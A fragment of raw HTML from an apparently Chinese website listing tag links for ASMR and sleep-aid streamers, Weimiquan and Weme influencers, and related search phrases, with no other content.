					<a href="https://www.xunwangwenda.com/tag/libra-asmr/" title="libra asmr">libra asmr</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%8f%af%e5%8f%af%e8%a5%bfyyy/" title="微密圈网红可可西yyy">微密圈网红可可西yyy</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%96%b5%e8%80%81%e5%b8%88/" title="喵老师">喵老师</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%a3%b0%e6%8e%a7/" title="免费声控">免费声控</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%b8%bb%e6%92%ad%e7%97%9e%e5%b9%bc/" title="女主播痞幼">女主播痞幼</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/the-french-whisperer-asmr/" title="The French Whisperer ASMR">The French Whisperer ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%8a%a9%e7%9c%a0%e4%b8%bb%e6%92%ad/" title="免费助眠主播">免费助眠主播</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%93%84%e7%9d%a1%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费哄睡视频有哪些">免费哄睡视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8a%a9%e7%9c%a0%e7%9b%b4%e6%92%ad%e7%bd%91%e7%ab%99%e6%9c%89%e5%93%aa%e4%ba%9b/" title="助眠直播网站有哪些">助眠直播网站有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%80%b3%e6%90%94%e8%bd%af%e4%bb%b6/" title="耳搔软件">耳搔软件</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%ad%85%e7%8b%90-%e5%85%94%e5%85%94/" title="魅狐-兔兔">魅狐-兔兔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%98%bf%e7%a8%80%e7%a8%80%e5%a4%a7%e9%ad%94%e7%8e%8b/" title="阿稀稀大魔王">阿稀稀大魔王</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/maya-winky-asmr/" title="Maya Winky ASMR">Maya Winky ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%a5%94%e8%b7%91%e7%9a%84%e6%99%b6%e9%aa%a1%e5%84%bf/" title="微密圈网红奔跑的晶骡儿">微密圈网红奔跑的晶骡儿</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%89%8b%e6%9c%ba%e8%a7%82%e7%9c%8b%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="手机观看助眠视频有哪些">手机观看助眠视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%a4%e7%8c%ab%e9%86%92%e9%86%92/" title="尤猫醒醒">尤猫醒醒</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e8%a7%86%e8%a7%89%e4%b8%b6%e5%a2%a8%e5%a2%a8/" title="虎牙视觉丶墨墨">虎牙视觉丶墨墨</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e7%bb%ae%e9%87%8c%e5%98%89/" title="weme觅圈绮里嘉">weme觅圈绮里嘉</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%86%b7%e5%b0%8f%e5%85%ad/" title="冷小六">冷小六</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e7%ab%a0%e9%b1%bc%e5%b0%8f%e7%ab%a5%e8%b0%a3/" title="weme觅圈章鱼小童谣">weme觅圈章鱼小童谣</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%a3%e6%81%92rm%e5%b0%8f%e9%ba%a6/" title="正恒RM小麦">正恒RM小麦</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr-chiranjit/" title="ASMR Chiranjit">ASMR Chiranjit</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e6%b1%a4%e5%9c%86%e5%8f%af%e7%94%9c%e4%ba%86/" title="weme觅圈汤圆可甜了">weme觅圈汤圆可甜了</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%8f%e7%8b%b8%e7%8e%8b%e9%9b%a8%e7%ba%af/" title="小狸王雨纯">小狸王雨纯</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%ad%99%e4%bd%b3%e6%85%a7/" title="微密圈网红孙佳慧">微密圈网红孙佳慧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e7%8e%ab%e7%8e%abmm/" title="微密圈网红玫玫mm">微密圈网红玫玫mm</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e5%a5%b3%e4%b8%bb%e6%92%ad%e6%9c%89%e9%b1%bcer/" title="ASMR声控助眠女主播有鱼er">ASMR声控助眠女主播有鱼er</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%a3%e6%81%92rm%e4%b8%b6%e7%9f%ae%e5%bc%9f%e5%bc%9f/" title="正恒RM丶矮弟弟">正恒RM丶矮弟弟</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc-%e5%94%90%e6%a8%b1%e6%a8%b1%ef%bc%8c%e5%ad%a6%e5%a6%b9enen-%e7%81%ab%e7%ae%ad%e8%b6%85%e7%81%ab%e5%ae%9a%e5%88%b6/" title="斗鱼 唐樱樱，学妹enen 火箭超火定制">斗鱼 唐樱樱，学妹enen 火箭超火定制</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b6%e9%85%b1u/" title="奶酱u">奶酱u</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ozone-asmr/" title="OZONE ASMR">OZONE ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e4%b8%bb%e6%92%ad%e6%82%a0%e4%ba%9ababy/" title="虎牙主播悠亚baby">虎牙主播悠亚baby</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/daja-asmr/" title="Daja ASMR">Daja ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e5%b0%8f%e5%85%ad%e6%9c%88%e5%91%80%e5%8a%aa%e5%8a%9b%e5%90%a7/" title="虎牙小六月呀努力吧">虎牙小六月呀努力吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%98%bf%e6%9c%b1%ef%b8%8f%e5%be%ae%e5%af%86%e5%9c%88%e6%9c%80%e6%96%b0/" title="阿朱️微密圈最新">阿朱️微密圈最新</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b4%9d%e6%8b%89%e5%b0%8f%e5%a7%90%e5%a7%90/" title="贝拉小姐姐">贝拉小姐姐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%9b%a8%e9%9b%be%e5%b0%8f%e7%8c%b4%e5%ad%90/" title="雨雾小猴子">雨雾小猴子</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e5%b0%8f%e6%b6%b5%e6%b6%b5/" title="斗鱼小涵涵">斗鱼小涵涵</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%98%9f%e8%be%b0-%e8%8a%ad%e6%af%94q/" title="星辰-芭比Q">星辰-芭比Q</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e5%be%90%e7%bb%be%e7%bb%be/" title="weme觅圈徐绾绾">weme觅圈徐绾绾</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99asmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e5%ae%89%e4%b8%83/" title="虎牙ASMR声控助眠安七">虎牙ASMR声控助眠安七</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%8b%8f%e5%b0%8f%e5%b0%8f%e3%80%90%e4%b8%8d%e5%b0%8f%e3%80%91/" title="苏小小【不小】">苏小小【不小】</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%a3%b0%e6%8e%a7%e9%9f%b3%e5%a3%b0/" title="免费声控音声">免费声控音声</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e7%9f%ad%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费声控助眠短视频有哪些">免费声控助眠短视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e8%8b%8f%e5%a8%9c/" title="ASMR声控助眠苏娜">ASMR声控助眠苏娜</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/3dapp/" title="3dapp">3dapp</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%bb%e6%92%adppomo/" title="主播ppomo">主播ppomo</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/lunar-library-asmr/" title="Lunar Library ASMR">Lunar Library ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%ae%ab%e6%9c%ac%e6%b9%96%e6%b3%8a/" title="微密圈网红宫本湖泊">微密圈网红宫本湖泊</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e4%b8%8d%e7%88%b1%e7%ac%91%e7%9a%84%e8%b5%9b%e7%90%b3/" title="weme觅圈不爱笑的赛琳">weme觅圈不爱笑的赛琳</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e6%a5%9a%e6%a5%9a%e4%b8%8d%e5%90%83%e9%b1%bc/" title="微密圈网红楚楚不吃鱼">微密圈网红楚楚不吃鱼</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e3%81%9b%e3%81%a4%e3%81%ad%e3%81%93asmr%e3%83%81%e3%83%a3%e3%83%b3%e3%83%8d%e3%83%ab%e2%99%a1/" title="せつねこASMRチャンネル♡">せつねこASMRチャンネル♡</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%bc%97%e4%b9%90-%e5%9c%88%e5%9c%88/" title="众乐-圈圈">众乐-圈圈</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/endianugget-asmr/" title="EndiaNugget Asmr">EndiaNugget Asmr</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%a3%b0%e6%8e%a7%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费声控视频有哪些">免费声控视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%89%8b%e6%9c%ba%e8%a7%82%e7%9c%8b%e5%93%84%e7%9d%a1%e8%a7%86%e9%a2%91/" title="手机观看哄睡视频">手机观看哄睡视频</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%93%84%e7%9d%a1%e7%9b%b4%e6%92%ad/" title="哄睡直播">哄睡直播</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e6%9d%83vvv/" title="微密圈网红权vvv">微密圈网红权vvv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%b0%8f%e5%b8%88%e5%a6%b9/" title="微密圈网红小师妹">微密圈网红小师妹</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e7%b1%b3%e5%a8%9c/" title="斗鱼米娜">斗鱼米娜</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%8e%8f%e8%80%b3%e6%9c%b5%e8%bd%af%e4%bb%b6%e6%9c%89%e5%93%aa%e4%ba%9b/" title="掏耳朵软件有哪些">掏耳朵软件有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%87%e9%a2%86%e5%b0%8f%e6%9f%94/" title="奇领小柔">奇领小柔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%bd%a9%e5%ad%90/" title="轩子">轩子</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/bitch-ery/" title="Bitch-ery">Bitch-ery</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e8%8a%b7%e4%bb%aag%e5%ae%9d/" title="微密圈网红芷仪G宝">微密圈网红芷仪G宝</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b6%e4%bc%98%e7%b1%b3%e5%91%80/" title="奶优米呀">奶优米呀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%93%84%e7%9d%a1%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="哄睡视频有哪些">哄睡视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%85%94%e5%85%94%e7%9a%84%e5%9c%88%e5%ad%90/" title="微密圈网红兔兔的圈子">微密圈网红兔兔的圈子</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/maxen-asmr/" title="Maxen ASMR">Maxen ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%97%a5%e6%9c%ac%e5%93%84%e7%9d%a1%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="日本哄睡主播有哪些">日本哄睡主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e7%a8%8b%e5%ae%9d%e5%ae%9d/" title="weme觅圈程宝宝">weme觅圈程宝宝</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr-soph/" title="ASMR Soph">ASMR Soph</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e5%a7%90%e5%a7%90lalion/" title="weme觅圈姐姐Lalion">weme觅圈姐姐Lalion</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e5%b0%8f%e8%90%9d%e8%8e%89%e9%85%b1/" title="虎牙小萝莉酱">虎牙小萝莉酱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%82%a0%e6%82%a0%e5%ad%90/" title="悠悠子">悠悠子</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e4%ba%8c%e6%ac%a1%e5%85%83%e5%a5%b3%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="虎牙二次元女主播有哪些">虎牙二次元女主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e9%9f%b3%e9%9f%b3/" title="微密圈网红音音">微密圈网红音音</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%8a%b1%e7%94%b0%e9%87%8c%e9%87%87%e8%9c%9c/" title="花田里采蜜">花田里采蜜</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr-bj/" title="ASMR BJ">ASMR BJ</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/soft-asmr/" title="Soft ASMR">Soft ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8a%a9%e7%9c%a0%e7%9f%ad%e8%a7%86%e9%a2%91%e6%9c%89%e5%93%aa%e4%ba%9b/" title="助眠短视频有哪些">助眠短视频有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e8%9c%9c%e6%a1%83%e5%95%b5%e5%95%b5ya/" title="虎牙蜜桃啵啵ya">虎牙蜜桃啵啵ya</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ellaa-asmr/" title="Ellaa ASMR">Ellaa ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/malinkaa98/" title="Malinkaa98">Malinkaa98</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b5%b5%e4%b8%80%e8%8f%b2/" title="赵一菲">赵一菲</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%89%8b%e6%9c%ba%e8%a7%82%e7%9c%8b%e8%80%b3%e6%90%94%e8%a7%86%e9%a2%91/" title="手机观看耳搔视频">手机观看耳搔视频</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%8f%e7%be%8e%e9%85%b1/" title="夏美酱">夏美酱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/gem-asmr/" title="Gem ASMR">Gem ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%bb%e6%92%ad%e9%9b%a8%e6%95%99%e7%9a%87/" title="主播雨教皇">主播雨教皇</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%80%b3%e6%90%94%e8%a7%86%e9%a2%91/" title="耳搔视频">耳搔视频</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e5%a5%b3%e4%b8%bb%e6%92%adhheimizhou/" title="ASMR声控助眠女主播HHEIMIZHOU">ASMR声控助眠女主播HHEIMIZHOU</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%9e%9c%e6%9e%9c%e7%9a%84%e5%a4%a7%e7%99%bd%e5%85%94/" title="果果的大白兔">果果的大白兔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/luna-bloom-asmr/" title="Luna Bloom ASMR">Luna Bloom ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%8f%e5%a5%b6%e7%8c%ab/" title="小奶猫">小奶猫</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/pekeasmr/" title="pekeasmr">pekeasmr</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a3%b0%e6%8e%a7%e5%a5%b3%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="声控女主播有哪些">声控女主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e6%9f%92%e6%9f%92%e8%a6%81%e4%b9%96%e5%93%a6/" title="weme觅圈柒柒要乖哦">weme觅圈柒柒要乖哦</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9%e5%8a%a9%e7%9c%a0%e7%9b%b4%e6%92%ad%e7%bd%91%e7%ab%99%e6%9c%89%e5%93%aa%e4%ba%9b/" title="免费助眠直播网站有哪些">免费助眠直播网站有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%96%b5%e5%b0%8f%e5%85%ab/" title="喵小八">喵小八</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%97%a5%e6%9c%ac%e5%93%84%e7%9d%a1%e6%9c%89%e5%93%aa%e4%ba%9b/" title="日本哄睡有哪些">日本哄睡有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%b4%ab%e8%89%b2%e5%93%92%e8%b1%9a%e8%b1%9atxx%e5%91%80/" title="紫色哒豚豚txx呀">紫色哒豚豚txx呀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/noah-knows-asmr/" title="Noah Knows ASMR">Noah Knows ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%8e%e7%89%99%e7%9f%a5%e9%9f%b3-%e5%b0%8f%e5%a6%96%e7%b2%be/" title="虎牙知音-小妖精">虎牙知音-小妖精</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%99%9e%e4%b8%80/" title="虞一">虞一</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9a%e8%82%89%e5%a4%a7%e7%99%bd%e5%85%94/" title="多肉大白兔">多肉大白兔</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%96%97%e9%b1%bc%e5%8f%af%e4%b9%90%e9%85%b1%e5%90%96/" title="斗鱼可乐酱吖">斗鱼可乐酱吖</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%bf%aa%e7%88%b1%e5%84%bf/" title="迪爱儿">迪爱儿</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%9c%a8%e7%ba%bf%e5%85%8d%e8%b4%b9asmr%e6%9c%89%e5%93%aa%e4%ba%9b/" title="在线免费ASMR有哪些">在线免费ASMR有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%97%a5%e6%9c%ac%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="日本声控助眠主播有哪些">日本声控助眠主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ppomo/" title="ppomo">ppomo</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%8d%e8%b4%b9asmr%e5%9c%a8%e7%ba%bf%e8%a7%82%e7%9c%8b/" title="免费ASMR在线观看">免费ASMR在线观看</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e9%99%88%e5%a6%ae%e5%a6%ae/" title="weme觅圈陈妮妮">weme觅圈陈妮妮</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%bd%91%e7%ba%a2%e5%a4%8f%e7%9b%ae%e5%a5%88%e5%a5%88%e9%85%b1/" title="微密圈网红夏目奈奈酱">微密圈网红夏目奈奈酱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%87%80%e9%ab%98184cm%e9%95%bf%e8%85%bfmodel/" title="净高184cm长腿Model">净高184cm长腿Model</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%be%ae%e5%af%86%e5%9c%88%e7%a0%b4%e8%a7%a3/" title="微密圈破解">微密圈破解</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8a%a9%e7%9c%a0%e7%94%b7%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="助眠男主播有哪些">助眠男主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%ed%98%9c%eb%9e%91-rang-asmr/" title="혜랑 RANG ASMR">혜랑 RANG ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8f%af%e5%8f%af%e8%a5%bfyyy/" title="可可西yyy">可可西yyy</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/nene%e9%98%bf%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0/" title="NeNe阿声控助眠">NeNe阿声控助眠</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%96%87%e5%a5%b3%e7%8e%8b%e5%91%a2/" title="薇女王呢">薇女王呢</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/twitchasmr/" title="twitchASMR">twitchASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/weme%e8%a7%85%e5%9c%88%e6%98%af%e5%8f%af%e9%a6%a8%e5%84%bf/" title="weme觅圈是可馨儿">weme觅圈是可馨儿</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%9b%9b%e9%b8%bd%e4%b8%83%e4%b8%83/" title="盛鸽七七">盛鸽七七</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e7%9b%b4%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="ASMR直播有哪些">ASMR直播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/asmr%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0%e9%85%a5%e9%85%a5/" title="ASMR声控助眠酥酥">ASMR声控助眠酥酥</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%bd%95%e5%a5%95%e6%81%8b/" title="何奕恋">何奕恋</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%93%84%e7%9d%a1%e5%a5%b3%e4%b8%bb%e6%92%ad%e6%9c%89%e5%93%aa%e4%ba%9b/" title="哄睡女主播有哪些">哄睡女主播有哪些</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a3%b0%e6%8e%a7%e9%9f%b3%e5%a3%b0/" title="声控音声">声控音声</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/nordlys-asmr/" title="nordlys ASMR">nordlys ASMR</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%bb%e6%92%ad%e5%ad%90%e5%88%9d%e9%9c%b8%e9%9c%b8/" title="主播子初霸霸">主播子初霸霸</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%97%a5%e6%9c%ac%e5%85%8d%e8%b4%b9%e5%93%84%e7%9d%a1%e4%b8%bb%e6%92%ad/" title="日本免费哄睡主播">日本免费哄睡主播</a>				</div><div class="tag-items" style="float: left;">
